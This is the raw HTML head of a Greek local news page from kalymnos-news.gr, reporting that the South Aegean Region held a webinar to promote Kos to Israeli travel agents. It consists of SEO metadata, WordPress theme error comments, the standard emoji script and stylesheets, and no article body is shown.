

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/2021/05/%CE%AC%CE%BD%CE%BF%CE%B9%CE%B3%CE%BC%CE%B1-%CF%84%CE%B7%CF%82-%CE%BA%CF%89-%CF%83%CF%84%CE%B7%CE%BD-%CF%84%CE%BF%CF%85%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE-%CE%B1%CE%B3%CE%BF%CF%81%CE%AC-%CF%84/
body_size: 44488
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_9 is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>file</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_9 template not found. Did you disable a tagDiv plugin?<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>Άνοιγμα της Κω στην τουριστική αγορά του Ισραήλ επιδιώκει η Περιφέρεια Νοτίου Αιγαίου - kalymnos-news.gr</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kalymnos-news.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kalymnos-news.gr/wp-content/uploads/2018/12/favicon.png"><meta name="theme-color" content="#f7f7f7">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://kalymnos-news.gr/2021/05/άνοιγμα-της-κω-στην-τουριστική-αγορά-τ/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Άνοιγμα της Κω στην τουριστική αγορά του Ισραήλ επιδιώκει η Περιφέρεια Νοτίου Αιγαίου - kalymnos-news.gr" />
	<meta name="twitter:description" content="Διοργάνωσε webinar για την παρουσίαση του νησιού σε ταξιδιωτικούς πράκτορες σε συνεργασία με την Ομοσπονδία FedHATTA  Σε πολύ θετικό κλίμα πραγματοποιήθηκε διαδικτυακά στις 26 Μαΐου, το άνοιγμα της Κω στην τουριστική αγορά του Ισραήλ, με μια παρουσίαση στους tour operators και ταξιδιωτικούς πράκτορες της χώρας. Πρόκειται για μια ενέργεια της Περιφέρειας Νοτίου Αιγαίου σε συνεργασία [&hellip;]" />
	<meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/05/ισραηλ-κωσ.jpg" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="kalymnos-news.gr" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="2 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kalymnos-news.gr/2021/05/%ce%ac%ce%bd%ce%bf%ce%b9%ce%b3%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%cf%89-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%ce%bf%cf%81%ce%ac-%cf%84/#article","isPartOf":{"@id":"https://kalymnos-news.gr/2021/05/%ce%ac%ce%bd%ce%bf%ce%b9%ce%b3%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%cf%89-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%ce%bf%cf%81%ce%ac-%cf%84/"},"author":{"name":"kalymnos-news.gr","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f"},"headline":"Άνοιγμα της Κω στην τουριστική αγορά του Ισραήλ επιδιώκει η Περιφέρεια Νοτίου Αιγαίου","datePublished":"2021-05-29T14:44:03+00:00","dateModified":"2021-05-29T14:44:04+00:00","mainEntityOfPage":{"@id":"https://kalymnos-news.gr/2021/05/%ce%ac%ce%bd%ce%bf%ce%b9%ce%b3%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%cf%89-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%ce%bf%cf%81%ce%ac-%cf%84/"},"wordCount":6,"publisher":{"@id":"https://kalymnos-news.gr/#organization"},"image":{"@id":"https://kalymnos-news.gr/2021/05/%ce%ac%ce%bd%ce%bf%ce%b9%ce%b3%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%cf%89-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%ce%bf%cf%81%ce%ac-%cf%84/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/05/ισραηλ-κωσ.jpg","articleSection":["Ειδήσεις από Κάλυμνο και γύρω νησιά"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://kalymnos-news.gr/2021/05/%ce%ac%ce%bd%ce%bf%ce%b9%ce%b3%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%cf%89-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%ce%bf%cf%81%ce%ac-%cf%84/","url":"https://kalymnos-news.gr/2021/05/%ce%ac%ce%bd%ce%bf%ce%b9%ce%b3%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%cf%89-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%ce%bf%cf%81%ce%ac-%cf%84/","name":"Άνοιγμα της Κω στην τουριστική αγορά του Ισραήλ επιδιώκει η Περιφέρεια Νοτίου Αιγαίου - kalymnos-news.gr","isPartOf":{"@id":"https://kalymnos-news.gr/#website"},"primaryImageOfPage":{"@id":"https://kalymnos-news.gr/2021/05/%ce%ac%ce%bd%ce%bf%ce%b9%ce%b3%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%cf%89-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%ce%bf%cf%81%ce%ac-%cf%84/#primaryimage"},"image":{"@id":"https://kalymnos-news.gr/2021/05/%ce%ac%ce%bd%ce%bf%ce%b9%ce%b3%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%cf%89-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%ce%bf%cf%81%ce%ac-%cf%84/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/05/ισραηλ-κωσ.jpg","datePublished":"2021-05-29T14:44:03+00:00","dateModified":"2021-05-29T14:44:04+00:00","breadcrumb":{"@id":"https://kalymnos-news.gr/2021/05/%ce%ac%ce%bd%ce%bf%ce%b9%ce%b3%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%cf%89-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%ce%bf%cf%81%ce%ac-%cf%84/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://kalymnos-news.gr/2021/05/%ce%ac%ce%bd%ce%bf%ce%b9%ce%b3%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%cf%89-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%ce%bf%cf%81%ce%ac-%cf%84/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/2021/05/%ce%ac%ce%bd%ce%bf%ce%b9%ce%b3%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%cf%89-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%ce%bf%cf%81%ce%ac-%cf%84/#primaryimage","url":"https://kalymnos-news.gr/wp-content/uploads/2021/05/ισραηλ-κωσ.jpg","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/05/ισραηλ-κωσ.jpg","width":926,"height":661},{"@type":"BreadcrumbList","@id":"https://kalymnos-news.gr/2021/05/%ce%ac%ce%bd%ce%bf%ce%b9%ce%b3%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%cf%89-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%ce%bf%cf%81%ce%ac-%cf%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalymnos-news.gr/"},{"@type":"ListItem","position":2,"name":"Άνοιγμα της Κω στην τουριστική αγορά του Ισραήλ επιδιώκει η Περιφέρεια Νοτίου Αιγαίου"}]},{"@type":"WebSite","@id":"https://kalymnos-news.gr/#website","url":"https://kalymnos-news.gr/","name":"kalymnos-news.gr","description":"Ενημέρωση για την Κάλυμνο και τα γύρω νησιά","publisher":{"@id":"https://kalymnos-news.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalymnos-news.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://kalymnos-news.gr/#organization","name":"kalymnos-news.gr","url":"https://kalymnos-news.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/logo/image/","url":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","width":979,"height":181,"caption":"kalymnos-news.gr"},"image":{"@id":"https://kalymnos-news.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kalymnos-newsgr-621923184654193","https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg"]},{"@type":"Person","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f","name":"kalymnos-news.gr","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","caption":"kalymnos-news.gr"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων kalymnos-news.gr &raquo; Άνοιγμα της Κω στην τουριστική αγορά του Ισραήλ επιδιώκει η Περιφέρεια Νοτίου Αιγαίου" href="https://kalymnos-news.gr/2021/05/%ce%ac%ce%bd%ce%bf%ce%b9%ce%b3%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%ba%cf%89-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%ce%bf%cf%81%ce%ac-%cf%84/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalymnos-news.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
